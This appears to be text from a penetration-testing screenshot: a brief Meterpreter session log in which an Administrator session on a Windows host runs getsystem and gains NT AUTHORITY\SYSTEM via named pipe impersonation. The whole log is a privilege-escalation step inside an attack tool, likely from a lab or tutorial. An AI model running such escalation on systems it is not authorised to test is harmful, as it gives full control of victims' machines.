 meterpreter > getuid
Server username: WIN-IE2OKV8R52O\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >